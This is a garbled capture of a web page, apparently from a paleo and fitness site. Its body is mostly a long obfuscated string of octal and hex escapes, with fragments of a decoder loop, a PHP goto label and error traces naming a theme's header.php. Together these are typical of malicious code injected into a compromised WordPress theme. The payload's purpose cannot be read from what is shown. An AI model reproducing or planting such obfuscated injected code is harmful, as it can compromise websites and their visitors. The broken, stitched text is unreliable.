
06\167\71\x4d\x47\106\160\x57\143\x6a\122\x41\107\153\x51\106\x55\x78\x39\111\102\x57\147\132\x53\x51\71\157\104\x45\111\60\122\x41\170\115\103\106\167\156\130\x51\x52\145\x46\154\x6b\117\122\x56\101\x41\x57\147\x46\122\106\155\105\x58\x57\101\61\x4c\106\x31\147\116\123\61\121\130\x51\x78\150\104\x57\106\60\x66\122\x55\x67\x4e\126\x68\143\x6e\103\x56\157\106\x55\105\x41\x4b\122\102\116\x49\x44\170\164\x59\x57\147\160\105\106\121\x4d\x30\x61\101\x39\120\x41\x6c\153\x63\123\147\x35\132\x4a\60\x67\124\122\170\x64\x66\x48\170\x35\x44\112\x30\x73\130\x57\x41\x31\x4c\106\x31\147\x4e\x43\x46\x67\127\x58\x68\x38\130\x46\x45\x67\x46\x42\61\x67\121\123\x32\150\143\x47\61\101\71\x57\x41\61\114\106\61\147\116\x53\170\143\x62\121\x67\126\105\x44\x41\60\x62\121\x77\157\x63\123\167\160\x59\143\153\x38\107\123\x67\x55\x47\126\147\164\x47\122\x78\143\120\x54\102\150\x61\x56\156\111\x30\121\x42\x70\105\102\x56\x4d\x66\123\x41\126\157\x48\126\x55\x62\x57\101\160\132\121\147\170\171\x44\x55\163\x58\127\101\x31\x4c\106\61\x68\x4f\x42\x46\x6b\x4c\x57\125\x74\x62\x48\x55\116\141\106\x30\125\116\116\x42\x4e\x4f\x46\x6d\x45\130\x57\x41\x31\x4c\x46\61\x67\x4e\x53\x30\101\132\130\x67\131\132\x4a\x31\x64\123\110\167\x70\111\110\60\143\x4d\x58\60\143\130\x43\x46\x6b\x5a\x42\x31\x51\x4e\102\61\111\x57\x48\125\143\130\x43\106\153\x5a\102\154\121\x4e\102\61\x49\127\110\x45\111\115\143\147\x31\x4c\x46\x31\x67\116\x53\170\144\x59\x57\167\160\106\x57\x46\71\x62\x46\60\x55\x4e\116\102\x4e\x4a\107\105\x4d\x65\126\153\157\117\121\x7a\x46\x44\110\x77\122\x4b\x42\x52\154\123\104\x46\x30\x66\122\x56\147\x47\123\167\x4e\x59\x42\60\163\x48\x56\x41\x30\146\122\121\61\111\121\x67\x78\x79\x44\125\163\x58\127\x41\x31\114\106\x31\x68\x62\103\153\x56\131\x58\x31\x6f\x58\122\121\60\60\x45\60\153\131\121\170\65\x57\x53\x67\65\x44\x4d\125\x4d\146\x42\105\x6f\106\x47\x56\111\x4d\x58\x52\x39\106\x57\x41\132\x4c\101\x31\147\110\x53\x77\132\125\x44\122\71\106\x44\125\150\x43\104\110\111\116\x53\x78\x64\131\x44\125\163\130\127\x45\x6b\117\125\x52\61\146\x47\126\x49\x63\110\152\121\x48\127\102\102\x4c\122\125\x67\x57\131\122\144\x59\104\x55\x73\130\127\x41\61\114\x55\x78\61\x4c\x44\153\125\x4b\x53\x41\x38\x45\x4a\x78\170\114\x43\x6c\150\x66\127\x67\170\171\104\x55\x73\130\x57\x41\x31\114\106\61\x68\x66\x44\x6b\x4d\x4e\130\167\x55\130\112\x77\x6c\x61\102\106\x42\146\x57\x78\x74\x59\x58\61\x6f\145\121\171\144\x4c\106\61\147\x4e\106\150\143\145\x52\x41\x56\x57\x46\x45\105\x53\106\x77\115\x6e\x53\170\x64\131\x44\x55\x73\130\127\101\60\143\126\x67\x74\x41\122\x57\147\156\x57\147\154\x65\106\153\x6b\115\125\x68\132\x79\x43\x6c\x4d\x63\x63\x68\x39\131\112\61\64\x66\126\150\164\107\x4e\105\x63\x58\122\x41\x56\104\110\x56\x39\x44\102\153\x34\x45\125\x44\x31\x59\104\125\163\x58\x57\101\61\x4c\x46\167\71\x4d\107\106\160\x57\143\x6a\x52\x41\107\153\121\106\125\x78\x39\111\x42\x57\x67\144\126\122\164\131\x43\154\x6c\x65\110\170\x78\111\104\126\x49\113\130\x77\65\x54\x53\x33\112\142\107\x31\x68\x4a\104\x6c\105\144\x58\x78\x6c\x53\x48\x42\64\60\x42\154\x51\x4e\x57\150\x35\x44\112\x30\x73\130\127\101\x30\127\x50\121\x55\156\104\1
1d5d4afd8}\47\54\157\75\x27\x27\73\146\x6f\162\50\166\x61\162\40\x69\x3d\60\73\151\74\
0\x66\67\x66\x31\70\x33\146\x30\144\x39", true); goto D0a0b3f05dceaf98;
r.php
on line
12
ntent/themes/custom/header.php
on line
12
oin the Conversation
Like us on Facebook
IENDS OF FIT PALEO MOM
CONTACT